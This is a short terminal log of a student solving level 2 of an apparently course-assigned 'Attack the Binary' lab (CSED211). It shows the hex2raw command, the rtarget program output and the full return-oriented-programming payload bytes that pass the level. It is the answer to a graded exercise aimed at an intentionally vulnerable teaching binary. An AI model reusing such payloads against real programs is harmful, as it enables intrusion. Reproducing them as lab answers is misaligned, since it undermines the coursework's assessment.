 [jjhyeon0511@programming2 target20210815]$ vim rtarget_level2.txt
[jjhyeon0511@programming2 target20210815]$ ./hex2raw < rtarget_level2.txt | ./rtarget -q
Cookie: 0x31fa7af4
Type string:Touch2!: You called touch2(0x31fa7af4)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id 정재현
course  CSED211
lab     Lab4[Attack_the_Binary]
result  20210815:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 EF 20 4
0 00 00 00 00 00 F4 7A FA 31 00 00 00 00 17 21 40 00 00 00 00 00 09 1F 40 00 00 00 00 00
[jjhyeon0511@programming2 target20210815]$